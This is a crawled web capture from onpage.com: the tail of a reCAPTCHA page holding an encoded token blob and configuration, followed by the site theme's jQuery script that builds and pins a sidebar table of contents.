rDpAx9wpoYGC3Cn8KOwqjCukzDjMOhwqgsCcKncsKZUxE5wqbDmjDCocKLdGN4fHVofCLCgRcWclw5wqAqVwZPQsKKwrE2wr3CnsOJw7nDt8OeHzkFwqPCtMOkOV0Xw4XDm1s3dMK/Bng5czTDssKKw4PCicOba8OBFE0EwrZzUF7CoMONX2nChsO5H8KIXzbClcKiAwsZN8OFajXCqMOOd8OMwr7DmXMNwpLCihkNHcOLBMO7X1MlwrnDhRNAwqpbOBJvElokS8K/[base64]/WsOqwqbDtz99w5jChQrDkEzCsHPDisOPwqRSw6/ClxnDiztcwrMKwrjDhsOwwoEwa1TDksKdKzVvVUlNwqplGnTCvsORU8KfGWcQwoJ5wrldO8KTFMKPw5rDjcKxw4zDoCF/RsKaBn7CkVlWQU8fw5VUSW5VY8KOYzpMX30TTkVWFQ8LFsKoBC0Bw7fCv23DicK5wrUsw6XDvRHDiCF/XsK6wpvCmk45I8K4LEvCtsOswp0jw4rCkVMowofCjMOYw47Cp8ORLsKnwofDm3FPEcOMwqUwwpQcwoBkBVY8R00cP8Knwp7Dt8KETsOrwq/CsmpZw6PDjmsVwqhWw5kww7sAc8OjKMOqw6wVd8OPwqYfURpiwqMvDU5Kw6pDBMObwqjDhTLDisKPwrnCmRrCtgTCrcOXYMOrSMO2woMiwooqF8OMwrw0WsOywpcOw5rDpBHDv2MmUCHCuQchVsOcwqTCi8OuAEzChmUxwrAfw7htwr3CghUTS3jDvMOWwoQiwr/DoMOzw6VKZWtLwp3DksO8wpPDvcK6wqcCR8KKw5zDssKuTMOjc8OhCT1zI8OYw5LCoAYEw7/DkmM1wpxIw7HCsBxSfsOaD8K6TcKUb8Orw6QtMcOwPDLDmcOKPMOsw68rcB3DmMKdw6XDvS/DgngSK2ZzHEJ0wpHDvUjDuDHDs8OxAW3DrxvDl17CnDXCp8KUwrsBw6MtcVoswrLCmBUaw4TDrMKdwqDDlUFuw6rCqW1/WH0Mw6hIHsO1wpHComnChwfCh8OJwrQiw59KS8K6w6TCuDoywrxYIlA1wp1ZUj8/SVp1wphxD8KVHsKfWGYFQsK0ZzHCvCXCty3DicK3wqjCr8Kiwr1NwpQrT8OyX8OqQRskwpRhwq5yNFTDgsOpKFRfw4rDl0HCmDTCiV/Cng7DusOhw6t0wq9fw5I/cD/CiD7DhTvDlMOtawM3cMOxeUkzTk3DlXQ+HwzCt2FNIcKqwocfKgkTQBLDlsKaEGZswqbDpyrDgsK0w5Q9JnXCi8O0GXbDtxpEU8KGYksxwpHCiV/CucK0w4xrwr0LO8OJYiLCpMKzwoBlVFPDm8OVMgnDl8KhR8OpwpXCsC4nwpLCgntAw64JBMOjNRDCrUDDpknClsKMKcKOwrQCVsOjFsO0B8O+B8KnTnzCnjpREsKLVMKiWCV2wojCrcOUwosXD8OOGmbCq8OLw43DsEU7VMKrwrNMwqh/[base64]/CpycXwoFqw5jCkTfDucOgc2HCnQ7CmMOZwpLCo8KJMznDpsKfw48bwoPDjcKDw5/DjDpqKW4nw7NhwrwKBSrDlz1Jw6bDssO5DRhaBcK3wrnDs30swoEhVsOBwppPZHTDqyjDn8Ooc8OVdVImScKsw7sgw5nCnThuVyNEOH14w7XCvgggw4tqw5pNFnXDmMOtwqnCkBkUQMK4PMKbwosTYnluwpVKE8KjIsOuVFgVLi/DvsKCwo/[base64]/Cjj7DnDYRw6RDw43CvcOSwr94U8KSDsK4bsOiw4gswqDCnzIdOMKuR8K5wo7CtsO1w5LCucKIKMKmw7rCjcOXwpPCt8K0w7oEwrRfTGEYBsKtw4PDqcOYMGlUP3IBw6oIOj3DqMOyYcO/[base64]/[base64]/Dr8K3RcKHei/CgsKew43CmzrDoTXDh8KYwrzDtDJ+wqY2wqsawpXDo8OcUAluUQfDo8KCNDXCncKvw6jDp0U1w7fDt3vDksKowpTCvUrChhkwA3sCwpnDqwXCh0NAS8OxwosmBRDCrBgFZMK+w6vDtRJewq/CtsOOawfCmVLCssOVaMKrTT7DssObNW8IeDRZUX1ewo3CnQ/CgTACw43CrDXCmUF8A8OAwr3DlFrDhFsMw7fCncOvPRLCosOZfMOcA3w6aRfDow9Cw7wZwrbDhibCryk1wrTDi8KvbcOfbcKow6vDs8K2w6dsD8OsLcKtfWnCox3DnWI1FxXCscOuwoM7W1Zvw6zDsXAxez3ClFM/EsK0R1xZw5zCjwzCtGslw7gtw6x4JR/DrsOHCHMDJSt8w4fCugZ1w4/Ci8OlVxfCv8KUw4fDnVTDr0DCksKJwqPCtsKRw4ENVMOQwrzCsGnCsXPCuXnCiQJvwoRqw6jDhDLDjx0LHMKBe8KXwqZJw7x0MS3Cni1Nwo5/EMKiOi1Hw6QmwqVMw5Vgw7bCnMKuw4XDrsKswoEiw4osw4nDjcK1UjPCtsOAMcO2wrVVTcKJVAETwq9xw67CssKKJSR3wqgqw7vCm3lLw7ldQC1fAsKSBxPCgMOCwpHDskTCpi8lHkM2McKEbMKiwr/DqQRJZFfCjMOrTsO0BXg2KQUqw5nCq2Y1TExXw4jDhcOow7lzw73Dn2EdRCQ+w7LDvwsHwr7DssKRw4kIw7JxBlXCgMOzWMOKw4gzIMKsw6dWQi/Do8ORdMOtWsO1dhfCmjDCkwXDtH3CqcKpHcO4D8KUC1PDlQLDpBbDpcObwo7CiMKzw58dS8OBw6FdKi/Dk0rCoEnCp3rDjTcNXVrDt8OMw6PDv8KxwrrCnX9WcnDCqHtaScKYw57CgsK3wo7ChCfDlVIrWEsWBVhJel3DoWDCjMKNwrfCqMK9MMO/w6vDhsODez7Do1bDpC3DlcKSOsKcwpPDgsKFwrPDgMKvIGZGwqhdw4bDl1tmw6TCosKKw4Vlw7oOwoPDucKmPSvCrFTDs8O9w5wxw6M2OsKHwp/[base64]/Dn8KYE8OZAcOnAkE9VRJIw5LCm8Opwqk/VsOAwpJiw7s5w4DDv8OfBgUyN2TCtsKYw5nCj2LCt8KNbMK7VcOMVxjChsKNTcOhRcK9YwzDpAQFSAPCnsOiCMO+w6vDusKec8OTwpE2wrEXwr7Dp19POlzCulzCqGUWT8KlUMKlacO8CcOvFsOxwr0Sw5bDtgPDjcOyesOxw6HClknCl8Ozw4odfFFSwp0/wpvCu1nCoBfDqw42S8OVLsOWw5BHHcKgw79lckjDukhjwrbDqhnDpmRmQjfDvsOeVMOVLsOmw4c6w70YesO0DGZewovDosOMw7TCkcKHLUonDsOhM8Kvw6fDjcOFFMKjIcOSwqNHOMKwQMO4dsOsE8OWbcOzwoDCizhmwol/a8OsfnYYJcKkwoPDjCTClyxnw5XConvCn8K7woPDpwfCjcOnwpnDhMKnYMOhNS3ChcOJNMKoNxJSBGZxch3CnGNbw7LCjnbDpkrCs8OhFsK1UWEqEk3Di8Kkw4Q4PwbCgcOWwqPDn8KWw4MgNMOpwppIScKCN8OdRcKqw7nDg8OtHWTCr2B3PQlDwp9/aMOOUjlfdsOKw4zCtsOLwqZxHcKPw5LDihh6wqvDgsOlwrnDrMKpwpgpw4/CrQrCsBjCq8K6w7XCpcOYwr3DsMOnwo7Ct8OCTmQ0DMKtw5VHwrB7SmjClyDCmsKbwpLDtsOGMsKEwpvDmcOZH2wWdQ1scMKTVMKEw7rDmHrCsjMmwr/CrcKHw7/DqyLDpV/DogbCjnrCuCIpw5sAw7VJw7sOwr7ChmVPwpVUwo/DvsOtMMK8w4YtUcKvw6zDn2zChG5HVlxVL8OrZUvCoMK0w4x4AQ7CqsKZC8OeCBJUwqVcQU1OEDITw7deZ2Uww5sBw4BwR8Kcw5VDJ8KLwqnChAomacKtwoHDq8O6V8OYcsOieGzCpMO/[base64]/DmvCr8KYGsKCw7Y4IwHDhm0qwpPCsmslwpFhwqtFw7zCvMKXwqvCmzYSwrbCpCsTE8K2Mi0/KMKiA1s4wolBw6ZlcgvCiATCgMOMw55Uw4fDo8O/w4x+w4Etw7dEwpXCh8OXcsOIGAdINwXCjcKvwp8bwqHClsKrwpc/[base64]/[base64]/[base64]/[base64]/DrXXDqQogLh5aT8KkMcKrw6oUNQjDr8K0w6LCiMK0FHPDljLDlMOmVsOaYRXCqcKowp4Aw6cnw7LChDQIwrHCoxTCvcK3w7VNIQZ3w54owqHDq8OhVyHDsxHCtsKpK8OoQW0QwofDuD7CpXdeBcOfwqRBGcOYem47wossYsK5d8Oqf8KEE248w58uw6/Dq8KlwpjDk8ODw7NjwpnDqcOPc8OBTMKUMiDCpjrDrCfCjyt+wo7Dn8KNw6oFw6zDuMKhDMOlw7VSw43Cn8Kxw6vDqMKKwoHDhl/Csy7Dkj1vd8KHLsKEKQN/woAPwrZDwrrDtMKED2LDslxWGsKSARrDph8CLsKYwp/[base64]/DtMOtw73ChgASwr9SUMKnw6lBTMKdNHFdw7F7wrjCqsKHw4BowpAYwpYFQC3CrcK2wrnCnMOxwogAJsOnw6PDt3I/wo3Dq8OlwrbDlnxKD8KSwrgnIgYGKsOyw4/DisKIwphMZhp3w5c5w4vCgR3CpTlnR8K5wrk\\u003d\x22],null,[\x22conf\x22,null,\x226LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,862],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.onpage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22roeljW8zVJqjmreSXCFSgDLJfwQk6OIMZix/21MjSpI\\u003d\x22,1,0,null,1,1769827990592,0,0,[249],null,[78,174,122],\x22RC-5uzk2OXF0i1oNg\x22,null,null,null,null,null,\x220dAFcWeA7eaCC64D3MfwlBjV2Q3ozRve7KXNlBcThEYvwLaxhKeu-p9gKgBGOG9KXbuPyRKGwujhg9CjI3Ajoa7uP8fMGln2EMxw\x22,1769910790471]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.onpage.com/wp-content/themes/onpage/assets/scripts/leftsidebar.js?ver=1715978241
body_size: 1362
content:
	 /* Responsive version*/
	 jQuery(document).ready(function () {
		// jQuery(window).on("resize", function (e) {
		// 	checkScreenSize();
		// });
	
	//	checkScreenSize();
		
//		function checkScreenSize(){
			var newWindowWidth = jQuery(window).width();
			if (newWindowWidth < 767 ) {
				jQuery('#sidebar').hide();
				jQuery('.accordian-menu').css("display", "block");	
				jQuery('.accordian-menu').click(function(event){
					event.stopPropagation();
					jQuery('#sidebar').toggle();
				});
				jQuery('.left_sidebar_item li a').click(function(){
					jQuery('#sidebar').hide();
				});	

				jQuery(window).scroll(function(evt) {
					var elementPosition = jQuery('#main-content-withsidebar').offset().top;
					var top = jQuery('#mobilemenuheadrr').outerHeight() - 20;
					var bottom = jQuery('.footer-main').outerHeight() - 20;
					var footTop = jQuery('.footer-main').offset().top - parseFloat(jQuery('.footer-main').css('marginTop').replace(/auto/, 0)) + 80;
					//var sidebarWidth = jQuery('.page-basic-sidebar-col').width();
					var calculatedTopPosition = elementPosition - top;
					var maxY = footTop - bottom;
					  var y = jQuery(this).scrollTop();
					  if (y > calculatedTopPosition) {
						if (y < maxY) {
						  jQuery('#sidebar').addClass('fixed').removeAttr('style');
						} else {
						  jQuery('#sidebar').removeClass('fixed');
						}
					  } else {
						jQuery('#sidebar').removeClass('fixed');
					  }
					  //jQuery(".fixed").width(sidebarWidth);	  
					});
			}
			else
			{
				jQuery('.accordian-menu').css("display", "none");
			}
//		}
	});


	 /* end of responsive*/
	 jQuery("<span class='left_sidebar_item' id='active-sidebar'>&nbsp;</span>").insertAfter(jQuery('.current-menu-item'));
	  const slugify = str =>
      str
      .toLowerCase()
      .trim()
      .replace(/[^\w\s-]/g, '')
      .replace(/[\s_-]+/g, '-')
      .replace(/^-+|-+$/g, '');
      var slug_heading="";
      var sidebar_content= new Array();
	  var elements = document.querySelectorAll("h2, .rightside-content h3") ;
      //var elements = document.querySelectorAll("div > .rightside-content h2,h3");
      for (var i = 0; i < elements.length; i++) {
        slug_heading=slugify(elements[i].innerText);
        elements[i].setAttribute("id", slug_heading);
        sidebar_content[i]='<li><a class="'+slug_heading+'"  href="javascript:void(0)">'+elements[i].innerText+'</a></li>';
      }
      sidebar_content.unshift("<ul class='sub-menu'>");
      sidebar_content.push("</ul>"); 
      let active_sidebar = document.getElementById('active-sidebar');
      if (JSON.stringify(active_sidebar) != "null") {
	      document.getElementById('active-sidebar').innerHTML = sidebar_content.join("");
      
	      const all_a = document.querySelectorAll("#active-sidebar a");
	      for (let i = 0; i < all_a.length; i++) {
	        all_a[i].addEventListener("click", function() {
	          const element = document.getElementById(this.className);
	          if(element){
	              var headerOffset =  document.querySelector("#mobilemenuheadrr").offsetHeight;
	              var elementPosition = element.getBoundingClientRect().top;
	              var wpadminbar = document.querySelector("#wpadminbar");
	              if(wpadminbar){
	                  var wpadminbarHeight = wpadminbar.offsetHeight;
	                  var offsetPosition = elementPosition + window.pageYOffset  - headerOffset - wpadminbarHeight;
	              }else{
	                  var offsetPosition = elementPosition + window.pageYOffset  - headerOffset;
	              }
	              window.scrollTo({
	                  top: offsetPosition,
	                  behavior: "smooth"
	                 });
	          }
	        });
	      }
      //nav active link
      const sections = document.querySelectorAll(".rightside-content h2,h3");
      const navLi = document.querySelectorAll("#rightside-maiddfdfn-content ul li a");

      //scroll sidebar 
		    var	wrapper = document.getElementById("main-content-withsidebar"), main = document.getElementById("page-with-sidebar"), sidebar = document.getElementsByClassName("left_sidebar_item");
			document.getElementById('sc').setAttribute("style","display:block;width:" + document.getElementById("sidebar").offsetWidth+"px");
			document.getElementById('sc').style.width = document.getElementById("sidebar").offsetWidth;	
		}
//	var sidebarheight=(sidebar.getBoundingClientRect().top + 150);
	window.onscroll = function() {

	//if sidebar smaller than main
		// if (sidebar.offsetHeight < main.offsetHeight) {
		// 	//if sidebar smaller than screen - stick to top rather than bottom
		// 	if (sidebar.offsetHeight > window.innerHeight) {
		// 		if ((wrapper.getBoundingClientRect().bottom < (window.innerHeight))
		// 				&& ((wrapper.getBoundingClientRect().bottom < sidebar.offsetHeight))
		// 			) {
		// 			wrapper.classList.remove("fix-top-VP");
		// 			wrapper.classList.add("flex-bottom");
		// 		}
		// 		else if ((wrapper.getBoundingClientRect().top - sidebarheight) < 0 || window.scrollY > wrapper.getBoundingClientRect().top) {
		// 			wrapper.classList.add("fix-top-VP");
		// 			wrapper.classList.remove("flex-bottom");
		// 		}
		// 		else {
		// 			wrapper.classList.remove("fix-top-VP");
		// 			wrapper.classList.remove("flex-bottom");
		// 		}
		// 	}
		// 	//if wrapper taller than sidebar - stick to bottom
		// 	else if (sidebar.offsetHeight < wrapper.offsetHeight) {
		// 		if ((wrapper.getBoundingClientRect().bottom < (window.innerHeight))
		// 				&& ((wrapper.getBoundingClientRect().bottom < sidebar.offsetHeight))
		// 			) {
		// 			wrapper.classList.remove("fix-top-VP");
		// 			wrapper.classList.add("flex-bottom");
		// 		}
		// 		else if ((wrapper.getBoundingClientRect().top - sidebarheight) < 0 || window.scrollY > wrapper.getBoundingClientRect().top) {
		// 			wrapper.classList.add("fix-top-VP");
		// 			wrapper.classList.remove("flex-bottom");
		// 		}
		// 		else {
		// 			wrapper.classList.remove("fix-top-VP");
		// 			wrapper.classList.remove("flex-bottom");
		// 		}
		// 	}
		// }

		const sections = document.querySelectorAll(".rightside-content h2,h3");
		const navLi = document.querySelectorAll("#rightside-maiddfdfn-content ul li a");
		
		var headerOffset =  document.querySelector("#mobilemenuheadrr").offsetHeight;
		var current = "";
		sections.forEach((section) => {
		const sectionTop = section.offsetTop - (headerOffset + 10 );
		if (scrollY >= sectionTop) {
		current = section.getAttribute("id"); }
		});
			
		navLi.forEach((li) => {
		li.classList.remove("active");
		if (li.classList.contains(current)) {
		li.classList.add("active");
		}
		});
		}

// Sticy sidebar


if(jQuery(window).width() > 767) {
	jQuery(window).scroll(function(evt) {
	var elementPosition = jQuery('#main-content-withsidebar').clientTop;
	// var elementPosition = jQuery('#main-content-withsidebar').offset().top;
	var top = jQuery('#mobilemenuheadrr').outerHeight() - 20;
	var bottom = jQuery('.footer-main').outerHeight() - 20;
	var footTop = jQuery('.footer-main').clientTop - parseFloat(jQuery('.footer-main').css('marginTop').replace(/auto/, 0)) + 80;
	// var footTop = jQuery('.footer-main').offset().top - parseFloat(jQuery('.footer-main').css('marginTop').replace(/auto/, 0)) + 80;
	//var sidebarWidth = jQuery('.page-basic-sidebar-col').width();
	var calculatedTopPosition = elementPosition - top;
	var maxY = footTop - bottom;
	  var y = jQuery(this).scrollTop();
	  if (y > calculatedTopPosition) {
		if (y < maxY) {
		  jQuery('#sidebar').addClass('fixed').removeAttr('style');
		} else {
		  jQuery('#sidebar').removeClass('fixed');
		}
	  } else {
		jQuery('#sidebar').removeClass('fixed');
	  }
	  //jQuery(".fixed").width(sidebarWidth);	  
	});
  }

  
      